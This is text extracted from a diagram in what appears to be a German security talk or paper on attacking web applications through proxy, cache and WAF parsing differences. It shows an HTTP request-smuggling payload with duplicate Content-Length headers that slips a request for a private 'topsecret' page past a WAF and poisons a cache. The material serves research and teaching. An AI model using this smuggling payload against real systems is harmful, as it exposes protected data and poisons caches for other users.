 Attacker
WAF
Proxy
public.org
private.org
POST /form.html HTTP/1.1
Host: public.org
Content-Length: 0
Content-Length: 47
GET /topsecret.html HTTP/1.1
Host: private.org
GET /index.html HTTP/1.1
Host: public.org
POST /form.html HTTP/1.1
Host: public.org
Content-Length: 0
Content-Length: 47
GET /topsecret.html HTTP/1.1
Host: private.org
GET /index.html HTTP/1.1
Host: public.org
HTTP/1.1 400 Bad Request
HTTP/1.1 200 Ok
Content-Length: 42
Content-Type: text/plain
Cache-Control: max-age=3600
<Top Secret Data>
Discarded by WAF
HTTP/1.1 200 Ok
...
en
Mind the Semantic Gap – Nutzung von Proxy, Cache und WAF für Angriffe auf Webanwendungen und Webservices